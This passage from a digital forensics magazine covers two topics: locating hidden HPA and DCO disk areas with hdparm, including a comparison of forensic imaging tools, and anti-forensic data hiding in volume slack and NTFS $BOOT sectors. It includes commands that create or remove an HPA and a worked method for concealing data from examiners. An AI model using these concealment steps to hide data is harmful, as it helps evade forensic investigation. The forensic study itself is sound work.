Consequently, as practitioners we need to send the commands ‘SET MAX ADDRESS’ and ‘READ NATIVE MAX ADDRESS’ to the drive to locate a possible HPA.
The DCO is also controlled using the ATA commands ‘DEVICE CONFIGURATION IDENTIFY’ and ‘DEVICE CONFIGURATION SET’. The first command sets the size of the disk and the second enables or disables functions on the drive. Unfortunately, there is no ATA command to locate the real size of the disk.
So now we know what we need to do is there a tool to help us do it?
Of course - Linux offers a very powerful tool named ‘hdparm’ to help us carry out the task of locating these areas.
hdparmThis tool is included in several distributions of Linux. However, for this testing I have chosen the user friend-ly Ubuntu 11.10 (Oneiric Ocelot). It has been precon-figured not to automount devices. In Ubuntu 11.10 au-tomount is disabled via the dconf configuration editor which can be downloaded via the Software Centre. The relevant menu to edit is:
• org – gnome – desktop – media-handling
The man page for ‘hdparm’ is extremely helpful and is available at http://linux.die.net/man/8/hdparm. It contains several health warnings that the practitioner should take into consideration as this tool can fry disks if misused.
One of the functions of ‘hdparm’ is to identify the siz-es of devices attached to the system. It does this by sending the ATA commands ‘SET MAX ADDRESS’ and ‘READ NATIVE MAX ADDRESS’ to the drive and dis-playing the two values to stdout. The flag required to carry out this function is –N.
The command line for this is:
• hdparm –N /dev/sdX
Figure 1 shows the stdout display of a disk configured to have a HPA.
This means that a modern disk containing a HPA should be treated with added suspicion.
Finally, and the part that is most relevant to a practi-tioner, is that a HPA can be created very easily using a single Linux command. This process is described in the paragraphs following.
In 2002 the HPA was joined by the DCO which was introduced as part of the AT Attachment 6 (ATA-6) stan-dard. Its main function was to allow the manufacturer to set the drive size to whatever they wanted to sell the drive as. For example if they had several 80Gb drives but wanted to sell them as 60Gb a DCO could be cre-ated to set all the drives to 60Gb.
This area can appear in addition to the HPA and is also located at the end of the drive. It is used by the manufacturer to manipulate the drives:
• Bad Sectors • Cluster size• Reported size• Features- these can be disabled using the DCO
Like a HPA it is not removed during a regular wipe or format. Though unlike the HPA it is created by the manufacturer and at the time of writing I am not aware of a way to create a DCO artificially after the drive is sold. That notwithstanding they can still be located and their contents copied to ensure they contain nothing of significance. Another difference between the two is that unlike the HPA which isn’t hidden from the BI-OS, this function even tells the BIOS that the disk is the smaller size.
Putting all this together indicates that a practitioner should still be interested in the contents of these areas.
The simplest way to locate the areas would be to compare the Logical Block Addressing (LBA) value re-corded on the label with the number of sectors reported by your chosen forensic imaging tool. But….
• What if this value or the label has been observed or removed?
• Or the drive label lacks the value altogether? • Or the HPA/DCO was set by the manufacturer and
therefore the label was incorrect from the very be-ginning?
ATA commandsBoth of the areas are controlled by ATA commands. As previously mentioned the drive size is reported to the operating system using the ATA command ‘INDENTIFY DEVICE’.
The ATA command to set up a HPA is ‘SET MAX AD-DRESS’.
This command sets the size of the accessible drive. This is the sector size reported when the command ‘IN- Figure 1. Stdout for the ‘hdparm –N’ command

01/201260
FORENSICS All Present And Accounted For?
Please Note that the current device naming conven-tion for Linux is sdX where X is a letter; this represents the physical drive. An example of this would be ‘sda’ equating to ‘Disk 0’ in Windows. If a number follows the three letters then the drive is partitioned and each parti-
tion is represented by a separate entry and consecutive number. An example of this would be ‘sda1’ equating to partitioned drive ‘C:’ in Windows.
Another tool that used to perform this task was ‘disk_stat’ which was part of The Sleuth Kit (TSK) by Brian
Figure 2. Guymager GUI interface
Figure 3. EnCase Forensic in Acquisition Mode

Forensics All Present And Accounted For?
www.hakin9.org/en 61
Carrier. But according to their WIKI pages it was re-moved it in 2010 and ‘hdparm’ was recommended as a substitute.
‘hdparm’ can also be used to set a HPA; which we will do now.
• Make yourself ‘root’. • Connect the drive to your system over an ATA con-
nection (e-SATA or SATA are most likely) and make sure you know which drive you wish to add the HPA to.
• You can find out the drive name using either ‘block-dev --report’ or ‘dmesg’. Make sure you pick a physical device and not a partition.
The command line for setting a HPA is:
• hdparm –Np[size] --yes-i-know-what-im-doing /dev/sdX
• The ‘size’ is not the size you want the HPA to be but the size you want the drive to appear as. Therefore pick the size, in sectors, you want the HPA to be and then subtract that from the size of the drive.
• The ‘–N’ flag as before relates to the max size in sectors on the drive.
• The ‘p’ flag means that the change to the drive is permanent. Without the ‘p’ the change is only tem-porary and will disappear when it is next powered on.
• The ‘–yes-i-know-what-im-doing’ flag means it. • Health Warning: You can corrupt the drive and
possibly loose data already stored on the drive us-ing this tool so consider yourself warned. If the an-swer is really ‘no-i-dont-have-the-foggiest’ then this tool is not for you.
The tool also helps with DCO’s, handy isn’t it? The tool will list any device configuration settings that are pres-ent in the DCO settings for the drive. This is done us-ing the command:
• hdparm –dco-identify
The drive used for testing only contained DCO settings from the manufacturer so although they were listed they contained nothing of interest to an investigation. However using ‘hdparm’ I was able to locate them.
so what’s the big deal?Now you know how to create a HPA lets consider how you would locate and recover the contents of such an area during the forensic imaging process. Well you would relay on your forensic imaging tool to get you a copy surely?
The simple answer is not necessarily.
Several of the popular forensic imaging tools relay on the operating system to be able to see the drive in the first place and as we have already established that isn’t the case with a HPA/DCO.
In order to demonstrate this I have tested the follow-ing forensic imaging tools on a 400Gb Seagate hard drive that I have used ‘hdparm’ to add a HPA to.
• LinEn 7.0• Guymager 0.6.3-1• dc3dd 7.1.614• EnCase Forensic 6.18• FTK Imager 3.0.0.1442
For the Linux based tools I connected the drive to the test imaging station running Ubuntu 11.10 (Oneiric Oce-lot) using an e-SATA external docking station. This imag-ing station is pre-configured not to automount devices.
For the Windows based tools I used a Fastbloc FE hardware write blocker by Guidance Software and the operating system is Windows 7 service pack 1.
Table 1 shows a basic breakdown of the results but read on for the detailed answer. Table 1. Results from testing forensic imaging tools
Tool HPA located HPA copied
LinEn 7.0 (BIOS) No No
Guymager 0.6.3-1 Yes No
dc3dd 7.1.614 Yes Yes
EnCase Forensic 6.18 No No
FTK Imager 3.0.0.1442 No No
Linen 7.0A Linux based boot CD developed by Guidance Soft-ware that is used to image drives. This is free to down-load from Guidance’s customer support portal as long as you have valid login credentials.
This tool has 2 modes for acquisition, the first is BIOS mode; this is the version of the tool tested as part of this experiment.
• The user must first prepare their target drive to con-tain a folder to store the image files in.
• The CD in this mode has a Graphical User Inter-face (GUI) which lists the devices attached to the system.
• From this list the user can see the device location of the suspect’s drive. The tool offers the user the option to ‘Acquire’ and when chosen the user is led through the imaging process which results in Evi-dence (E0) files being created.
• The user can input case data and select various options such as error granularity, hash algorithm and password into the tool as part of this process.

01/201262
FORENSICS All Present And Accounted For?
LinEn 7.0 in BIOS mode did not locate the HPA or give any indication that one was present.
The second mode available using this tool is Direct ATA mode, this second mode relies on the practitioner having Guidance Software’s FashBloc Software Edition (SE) mod-ule. This module communicates with the drive at ATA level and therefore claims to be able to capture any hidden areas present; specifically a HPA or DCO.
I do not have access to this module so could not test this mode however previous versions of the mode has been criti-cised for not being able to recover the areas in the way adver-tised [Source: Disk Imaging Evaluation EnCase 6.8/Linen 6.1 http://www.ep.liu.se/ea/cis/2009/001/cis09001.pdf].
Therefore further testing of this mode would be required be-fore any final comment could be made.
Guymager 0.6.3-1This free Linux based imaging tool is available to down-load from SourceForge.net or from the Ubuntu distribu-tion repositories. It is included on several forensic live CDs including CAINE, DEFT and CTImager.
• The tool comes pre-configured and has a GUI that displays drives attached to the system (see Figure 2).
• It has the ability to image a drive to either DD, AFF or E0 file format. The window shown in figure 2 contains a column named ‘Hidden Areas’ which de-tails if a HPA or DCO is present.
• When the practitioner right clicks their suspect’s drive they can then select ‘Acquire Drive’ and a single page GUI appears with the model and seri-al number of the drive already filled in for ease of use.
Guymager registered that a HPA was present and dis-played this to the user; however, it did not recover the HPA area as part of the imaging process.
dc3dd 7.1.614This Linux based tool is also available to download from SourceForge.net or from the Ubuntu distribution reposi-tories. This tool is a patch for the original dd command and has some extra useful features. It is purely com-mand line however the README and --help files are extremely helpful. Be warned though the info and man pages simply point to each other and don’t contain any-thing of value.
One of the tools extra features is the ability to iden-tify the presence of a HPA and image its contents. This
Figure 4. FTK Imager GUI

Forensics All Present And Accounted For?
www.hakin9.org/en 63
setting must be enacted during the tools configuration which is done using the following commands:
• ./configure --enable-hpadco• make• sudo make install
Due to this downloading and configuring the tool your-self is recommended.
The command for imaging a drive is:
• sudo dc3dd if=/dev/sdX hash=md5 verb=on log=/media/log.txt hof=/media/output.dd
The flags are broken down as follows:
• if= input file or the suspect drive• hash= the hash algorithm you wish to use• verb=on verbose logging on• log= location of the log file, this will contain the
verification details• hof= the location of the outputted image file. The
additional ‘h’ flag means that the file should be hashed to allow its verification against
the input file.• The resulting image file is a raw data dump format
(dd).
This tool not only located the HPA but it successfully imaged it. The tool states that it will also image a DCO if present.
Following its successful imaging I ran the HPA iden-tification command with ‘hdparm’. It indicated that the HPA had been removed from the drive. This is altering the drive and should be noted but fear not as none of the metadata will have altered as it was not mounted at the time.
encase Forensic 6.18This licensed forensic tool is created by Guidance Soft-ware it is not only an imaging tool but is the standard in-vestigation tool for many Companies around the world. Without the licence dongle EnCase Forensic reverts to ‘Acquisition Mode’. It is available for download from Guidance’s customer support portal as long as you have valid log in credentials.
• The imaging tool is enacted by adding the device to a newly created .case file and then right clicking a se-lecting ‘Acquire disk’. This can be seen in Figure 3.
• This action launches a GUI for the user to follow and once the input is complete Evidence files will be created in the chosen location.
• These can automatically replace the physical drive in the .case file if the user opts for this in the menu.
EnCase Forensic 6.18 in this mode did not locate the HPA or give any indication that one was present.
FTK imager 3.0.0.1442This free imaging tool is created by AccessData and can be downloaded from their website. Figure 4 show the GUI relating to this tool.
• The tool is able to image physical, logical or custom content image files.
• The resulting image files are either DD, ADD, SMART, Evidence or AFF.
• The GUI to create the images is a set of menus that allow the user to decide which options they require. It also allows the user to add case details to the im-age file.
FTK Imager did not locate the HPA or give any indica-tion that one was present.
Figure 5. Stdout for the hdparm commands to remove a HPA
01/201264
Forensics
In conclusion, only one of the tools was able to suc-cessfully locate and image the contents of a HPA; this was dc3dd.
Guymager was useful as it at least informed the user that there was a HPA present.
The remaining forensic imaging tools were not able to deal with a HPA. This is due to the tools being reli-ant on the operating system being able to see the en-tire drive.
This highlights the fact that your choice in imaging tool will decide if you are able to recover the full drive or only the accessible parts. Your knowledge of the areas will also help you pick an appropriate tool.
removing a HPAIt may be that you decide to manually remove the HPA from the drive in order to image it. This is possible and involves using ‘hdparm’ again.
Before you decide to take these steps though consider that this would be breaking the cardinal sin of computer based forensics – you would be altering the original de-vice. In the UK we adhere to 4 main principles which are set out in the ‘Association of Chief Police Officer’s (ACPO) Good Practice Guide for Computer-Based Evi-dence’ version 4. The first states that the practitioner should work on a copy of the devices contents and the original should remain unchanged.
As a qualified practitioner principle 2 does allow you to alter the original device as long as you can explain the whys and wherefores in a court of law. That’s when the audit trail dealt with the third principle is key. If you decide to alter the original then your actions must be ful-ly documented so that they may be subjected to review by the ‘other side’.
If going down this route then the best practice would be to initially image the drive as it is and capture the entire live disk as it appears to the operating system. This way you have something, now if you damage the original removing the HPA when you won’t loose the data currently stored in the user accessible part of the drive.
You must then calculate how many sectors should be on the drive. This is reported as part of the original ‘hd-parm –N /dev/sdX’ command.
Then the same method for creating a HPA can be used to move the end of the user area of the drive to the ‘real’ end of the drive. This effectively moves the data from the HPA into the part of the drive the operat-ing system can see.
The following command will do this:
• hdparm –Np[total size of disk] --yes-i-know-what-im-doing /dev/sdX
Figure 5 shows the output for this process.
Now if you remove the ‘p’ flag you may be able to then image the drive in Linux while the HPA is temporar-ily turned off and therefore not alter the original device. But, remember the re-boot into Windows would result in the temporary change being lost therefore to image us-ing Windows you would have to set the ‘p’ flag.
Removing the HPA using the method above can be very dangerous and is not recommended; you may end up losing data that is essential to an investigation. It would be a safer and far more practical to make sure any device you suspect to have a HPA/DCO is imaged using a tool such as dc3dd. It is far more stable and you are less likely to loose the evidence you was recover-ing.
Another tool that should be mentioned here is the DOS based boot disk ‘HDAT2’ (www.hdat2.com). This tool states it is able to remove HPA’s and DCO’s; it also states it can recover the data from both areas. This has not been tested as part of this article however it may be an alternative to the Linux environment.
conclusionThis article has dealt with HPA and DCO’s. It has given the practitioner the tools required to create, locate and recover a HPA and to indentify the presence of a DCO.
More importantly the goal of this article was to make the reader understand that if you forensically image drives without taking into consideration the presence of these hidden areas then you stand the chance of loos-ing the HPA or DCO areas completely.
Always remember automated tools are there as an aid and can never replace the keen eye of an investi-gator.
Amy cox graduated in 2008 with a first class honours degree in Digi-tal Forensics from Teesside University, UK. She joined Great-er Manchester Police’s Hi-Tech Crime Unit early 2009 has a lit-tle over 3 years’ experience with them as a computer foren-sic investigator. This role requires she stay up to date with her technical skills so she is at least one step ahead of the bad guys. She has recently completed a Post Graduate Certificate at Cranfield University, UK and is always looking for her next challenge.

01/201266
Forensics Data Hiding Techniques
The art of hiding information has been with us thousands of years and it goes back to ancient Greece. The Herodotus ancient Greek histo-
rian lived in the 5th century BC states that Histiaeus the tyrant of the Miletus wanted to send a message to his son-in-law Aristagoras to rebel against Persians. Histiaeus called one of his trusted slaves, shaved his head and tattooed the message on his head. When the slaves hair was long enough to cover the hidden mes-sage Histiaeus sent his slave to Aristagoras in order to deliver the secret message and consequently the mes-sage had been delivered successfully.
In 20th and 21st century the idea of hiding information and covert communication stayed the same but an ad-vance in technology provided new tools and techniques that allowed us to hide large amounts of information in a digital form. However this great opportunity introduced great challenges in form of anti forensics for computer forensic examiners in order to hide many illegal and de-structive data such as password loggers, key loggers, Trojans, Viruses, copyright materials, child pornogra-phy, intelligence concerning national security, etc.
In this article I will be explaining some of the major data hiding techniques, potential data hiding areas, and forensic examination techniques of exploiting data hid-ing implementations in a storage media and a file sys-tems. In order to explain these techniques and give a general idea I will be using NTFS file system for its complexity and with it been one of the mostly used file system in today’s computing.
Data Hiding TechniquesThe storage devices are used by computers in order to store and retrieve users digital form of data. These
devices are manufactured in different architectures and sizes that it can be divided into two categories such as primary(volatile memory) and secondary (non-volatile memory) storage. The volatile memory requires a con-stant power supply in order to keep digital data. The Random Access Memory is a great example for vola-tile memories and it is a great storage space for hid-ing malicious data such as Viruses, Trojans, and the Worms. Hiding such a data in a volatile memory has great strengths that it gives attacker capability of storing and executing malicious code and be able to destroy this data immediately after when the power supply is switched off. This introduces certain challenges for fo-rensic examiners that examination of volatile memory requires live system. There are many great open source and commercial tools to examine volatile memory in or-der to examine malicious data as well as encryption keys.
The non-volatile memory totally opposite to volatile memory does not require constant power supply. This type of memory also known as secondary storage is used for digital data to be stored in long term basis. The ROM (Read Only Memory), hard disk drives, magnet-ic tapes, and optical drives are great examples for this types of storage.
Since data retained is stored in a non-volatile memory even when it is not powered this creates a great data hiding ground for opportunists through large data stor-age capacity and the providing capability to access hid-den data when it is needed. In next chapters I will be explaining potential data hiding areas in a secondary storage devices.
Data hiding techniques takes advantage of slack space and unallocated space created during the format-
Data Hiding TechniquesData hiding can be classed as one of the important methods of anti forensic technique which can be implemented by many open source and commercially available tools by having access to hidden data in storage media, file system and in applications when it is possible and make it difficult for forensic examiners where time and costs are very crucial in order to get a conviction or prove an innocence.

Forensics Data Hiding Techniques
www.hakin9.org/en 67
• Physical Layer• File System Layer
The data hiding can also be implemented in the appli-cation layer such as steganography and it is a wide ar-ea of subject. In this article I will be mainly concentrat-ing on physical and file system layers.[Knut Eckstein, M.J.2005]
Physical LayerThe data hiding techniques in physical layer takes ad-vantage of limited accessibility of Operating Systems and architecture of the physical drives. The following areas are main areas where data can be hidden in this layer:
• Volume Slack• File System Slack• Host Protected Area/Device Configuration Overlay
The digital data stored in fixed equal size logical data units known as sectors and clusters. For example sin-gle sector can be 512 bytes in size and the consecu-tive series of sectors forms the clusters. The volume slack occurs when the file system size doesn’t exactly match with the volume size in one to one basis. When the file system is mapped into volume this left and un-used space between the file system and the volume becomes potential area for data hiding. For example following “hdparm” output shows total amount of sec-tors in the volume.
As we can see in Figure 1. there are 7831552 sec-tors in the entire volume. Since we determined total amounts of sectors in the volume the next step is the find out total amount of sectors in file system for deter-mining volume slack.
The Figure 2 indicates total file system sector range is 7831551 sectors. When we subtracted the total file system sector range from the total volume sector range we can see that 1 sector of volume slack is exist in this system. The forensic examiner can extract actual con-tent of volume slack by running following hdparm, fsstat and Linux dd commands or by using commercial tools such as AccessData FTK or the EnCase.
• hdparm -ig /dev/sdb(This commanddisplays totalsectorsinthevolume)
• fsstatntfs.001-fntfs(Thiscommanddisplaystotalsectorsandclustersinfilesystem)
• ddif=ntfs.001bs=512count=(Numberofsectorinvolumeslack)skip=(Amountofsectorsallocatedtofilesystemof=(Imagedestinationfolder)
As soon as volume slack is imaged then the content of the volume slack can be examined through plain sight
ting process while logical data structures such as file system, partitions, system records, and files mapped into physical drive[Bergel 2007] and also takes advan-tage of vulnerabilities in system data structures. These are some major areas which I would like to discuss and each of these areas has their own strengths and weak-nesses for hiding data. These areas are;
Figure 1. hdparm output showing total amount of sectors in volume
Figure 2. TSK fsstat output for file system details

01/201268
Forensics Data Hiding Techniques
analysis by using hex editors, keyword searches and data carving.
The file system slack is another area in physical layer and it occurs at the end of the file system. For example two consecutive series of 512 bytes sectors forms an one cluster. The exact file system size is 5511 sectors and in this case system will dedicate 2756 clusters for the file system. In this case remaining one sector be-comes a file system slack and makes it available space for data hiding.
The Host Protected Area and the Device Configuration Overlay data structures are other interesting places for data hiding in physical layer and these data structures are can be found at the end of the volume. The HPA also known as Hidden Protected Area is protected from the potential user, Operating System, and the application ac-cess for allowing manufacturer of the storage device to embed recovery system and significant system configu-ration backup data in this area [Carrier, 2005].
In Host Protected Area large amount of spaces can be created and these spaces can easily be overlooked by other users. However hidden data in HPA can be de-tected by many special forensic tools, and plain exami-nation. During the examination of HPA forensic exam-iner must consider checking status of storage device if it is on HPA mode or not. The main reason for that is if the device on HPA mode there is a high possibility there that HPA is potentially containing hidden data.
The status of Host Protected Area can be determined by following command in Linux;
• hdparm-N/dev/sda
This command will display the status of HPA mode. If the HPA mode state is enabled than forensic exam-iner can determine amount of sector allocated to HPA by calculating the difference between maximum disk sector and maximum user sector displayed in hdparm output.
File system LayerIn order to store and retrieve data from storage media in an organised and efficient manner Operating Systems need some kind of mechanisms and these mechanisms are provided by the file systems. The FAT32, NTFS, ExFAT, Ext4, UFS, and HFS are some of well known file systems in today’s computing. The each file system has their own unique data structures, and method of storing and retrieving digital data from the storage devices. For this reason techniques of data hiding and examination of system differ in each file system and requires good knowledge about the functionality of file system and its data structures.
In file system layer data hiding will be implemented in file system data structures. As I mentioned earlier in
each file system these data structures differ from each other. Therefore hiding data and conducting computer forensic examinations requires learning relevant file system data structures. In order to do this Brian Car-rier developed a basic reference model. The reference model provides systematic approach to the learning and also examining these file systems by categorising into five major categories and each category refers to differ-ent data structures of the file system. This way potential places for data hiding can be discovered or examined systematically. These categories are:
• File System Category• Content Category• Metadata Category• File Name Category• Application Category
The file system category provides general information about the file system and it’s data structures. The file system category information includes location and size of the data structures, and data units information such as sectors, clusters or block sizes. These informations are usually located at the boot sector of file systems. The information gathered from this category particular-ly important that the map of the file system, potential areas for data hiding can be determined and certain data structures can be manipulated in order to conduct these operations.
The content category contains actual data or contents of the file or directories. The data in the
content category stored and organised into equal size of data units such as sectors and clusters. Hiding data in file slacks, creating additional clusters and creating fake bad clusters are main data hiding techniques that can be implemented in this category.
The meta data category includes descriptive infor-mation about the files and directories. It contains infor-mation about file and directory locations, permissions and MAC(Modified, Accessed, Created) timestamps. In this category fake bad clusters can be signed, and more clusters can be allocated to files in order to hide data.
The next category of the basic reference model is the File Name Category. Brian Carrier [Carrier, 2005] points out that the file name category data structures are needed in order to link a file and directory names with the appropriate contents related to that file and di-rectory by using meta-data structure.
The final category is the Application Category. The application category is not necessary for the file system in order to function properly. The application category data structures contains features such as encryption, compression and journalling capabilities in order to in-crease efficiency in file systems [Carrier, 2005].

Forensics Data Hiding Techniques
www.hakin9.org/en 69
The file system layer provides easy access for anti forensics and there are variety of spaces available in order to hide data. However these spaces are usu-ally small, scattered around the file system and also some of the data structures in this layer are important for functionality of file system and can be protected by checksum values. In this case hiding data in these data structures may change certain values and may cause file system to fail. Therefore one who is hid-ing data should be considering how much space is needed and what category or even what layer is most suitable, how long data going to reside hidden, re-verse engineering of data structures without affecting functionality of system, hiding same data more then one places as a backup, encryption and the existing methods.
In this section I will be explaining and demonstrating how data hiding techniques can be implemented in file system layer by using NTFS file system and Brian Car-riers basic reference model.
ntfs File system The NTFS file system was introduced in 1993 for Win-dows NT 3.1 and it is supported by many Operating Systems in today’s computing. The NTFS file system has complex data structures compared to other file sys-tems and provides many application level features such as journalling, encryption, compression and be able to support large volumes such as RAID drives. However the most distinction characteristic of NTFS compared to other file systems everything is a file and these files can be located anywhere in the volume except boot sector which is located at first sector of the volume layout. For this reason NTFS file system don’t have exact general volume layout like FAT32 or even ExFAT file system. However figure 3 shows potential layout of NTFS file system [NTFS.com, 2011].
Table 1. Potential NTFS File System Layout
Boot Area Master File Table System Files Data Area
Hiding Data in ntfs File system categoryThe file system category in NTFS file system contains general information about the file system. The Master File Table is most significant data structure for function-ality of NTFS file system that it contains general infor-mation about all files and directories. Each file and di-rectory has 1024 bytes entry in Master File Table. Since Master File Table is a file itself entry 0 is dedicated to $MFT file. Therefore by examining $MFT file entire file system can be mapped.
The MFT entries in $MFT file contains data structures calledattributes and each attribute contains different in-formation about the files an directories. These are some of the MFT entry attribute data structures.
Table 2. Master File Table entry attributes[Carrier, 2005]
Attribute name Type identi-
fier
Description
$STD_INFO 16 Contains meta data about directory and files
$FILE_NAME 48 Contains file name and par-ent directory information
$DATA 128 Contains contents of the files$ATTRIBUTE_LIST 32 Contains location of other
attributes$OBJECT_ID 64 Contains global object iden-
tifier$REPARSE_POINT 192 Used for files that are reparse
points$INDEX_ROOT 144 Root of the index tree
(resident entries)$INDEX_ALLOCA-TION
160 Non resident entries stored
$BITMAP 176 Keeps record of allocation status of clusters
The attributes are divided into two categories as resi-dent and non resident attributes. The resident attributes are only requires small amount of storage space and they are located at the Master File Table data structure. If the attribute needs more space than it is located into separate location and it becomes non resident attribute. The pointer in Master File Table indicates where non resident attribute for the relevant entry is located in the volume. There are many other entry files in NTFS file system and each of these entries provides different in-formation about file system data structures.
$BooT FiLe & $BooT recorDThe $BOOT file occupies seventh entry of the Master File Table and $DATA attribute of $BOOT file is located at the first sector (sector 0) of the file system. This meta data file contains crucial information for hiding data and examining file system. These data includes sector and cluster sizes, location of data structures such as MFT and total amount of sectors in file system that this in-formation will help in order to determine volume and file system slack and create map of the file system. The many open source and commercial tools will provide this information. This table and figure explains data structure of NTFS boot sector. The $BOOT file occupies first sixteen sector of the file system. The half of the al-located sectors contain non-zero values in boot file and rest of the sectors contains 0’s. But is it possible to hide any kind of data in this available eight sectors in $BOOT file. In order to determine this I used following Operating Systems, tools, storage media and procedures.
• Windows 7 Professional Operating System (Up-dated at Tuesday 3 April 2012 16:41:21 BST (UTC/GMT London)

01/201270
FORENSICS Data Hiding Techniques
I used this Operating System in order to run “CH-KDSK” command for checking relevant storage media for any errors, formatting storage device with NTFS file system, and cross referencing the results with FTKImager hex utility.
• Windows XP Mode (Windows XP Professional Service Pack 3 running on Windows XP Mode)
This Operating System is used in order to run HxD Hex Editor and hide data in $BOOT file.
• HxDHexEditor (Version 1.7.7.0 April 3, 2009) This tool is used in order to edit contents of $BOOT
file in Windows XP
• FTKImager3.1.0 The end results confirmed by using hex viewer utili-
ty of FTKImager• WindowsCHKDSK command This command is used in order to determine integri-
ty of the file system.• LexarJDFireFly 4GB USB Storage Media This media is used in order to find out outcome of
data hiding procedures in NTFS file system $BOOT file
• NTFSFileSystem (Version 3.1 Non-Bootable) The NTFS file system version 3.1 used in order find
out outcome of data hiding procedures in NTFS file system $BOOT file
In order to determine results the first relevant storage device formatted with NTFS file system in Windows 7 environment with default values and this procedure is followed by checking the file system and storage de-vice for errors by using Windows CHKDSK utility. When Windows CHKDSK utility run following results found and they are indicated in Figure 3.
The results indicates that storage media and file sys-tem has no errors. This procedure followed by mounting relevant storage device to XP Operating System run-ning on Windows XP Mode in order to hide data by us-ing HxD Hex Editor. The data hiding procedure is imple-mented from sector 8 (started from offset 4144) up to sector sixteen. The Figure4. shows implementation of data hiding.
When data is saved in $BOOT file storage device is mounted in Windows 7 Operating System and con-tents of $BOOT file are checked by using FTKImager hex utility. The FTKImager indicated that data included in $BOOT file is still exist and storage device mounted without any complications. The hidden data is displayed in FTKImager output in Figure 5.
Straight after determining the contents of the $BOOT file by FTKImager CHKDSK utility run again for checking the integrity of the storage device and file system. The Figure 6 displays the results found from the process.
The findings indicates that it is possible to hide data between 8th and 16th sector of the $BOOT file where val-ues are 0 and this procedure is not affecting functional-ity of the file system. However this procedure can cause file system failure in some of the other file systems such as ExFAT file system. The main reason for that is main and backup boot area in ExFAT is protected by check-sum values which any changes in this data structure will fail the file system immediately. However findings indicates that this is not the case in NTFS file system.
Another interesting area is where the boot code is lo-cated in boot sector. The offset between bytes 84 and 509 in NTFS boot sector contains the boot code. How-ever when file system is non bootable between these
Figure 3. CHKDSK results in order to check integrity of system
Figure 4. Displays hidden data in $BOOT file

FORENSICS Data Hiding Techniques
www.hakin9.org/en 71
bytes BOOT MGR is missing error message is embed-ded and this area allows data hiding without causing file system failure. However size of the hidden data is only limited to 426 bytes.
